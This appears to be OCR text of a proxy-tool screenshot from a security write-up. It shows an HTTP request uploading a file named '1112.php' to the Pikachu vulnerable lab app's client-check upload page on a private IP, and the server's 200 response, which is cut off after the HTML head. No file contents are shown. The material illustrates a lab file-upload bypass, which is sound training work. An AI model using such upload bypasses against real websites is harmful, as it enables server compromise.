 Raw Params Headers Hex
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.157.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------120080963935208772504267639564
8 Content-Length: 1223
9 Origin: http://192.168.157.131
10 Connection: close
11 Referer: http://192.168.157.131/pikachu/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=nh6ho0i8hel9b8m6scqpttv0d2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------120080963935208772504267639564
16 Content-Disposition: form-data; name="uploadfile"; filename="1112.p
17 hp"
18
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Oct 2020 07:59:57 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 34532
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome
13 <meta charset="utf-8" />
14 <title>
Get the pikachu
</title>
15
16 <meta name="description" content="overview
17 <meta name="viewport" content=
18
19 <!-- bootstrap & fontawesome -->
HACK之道
先知社区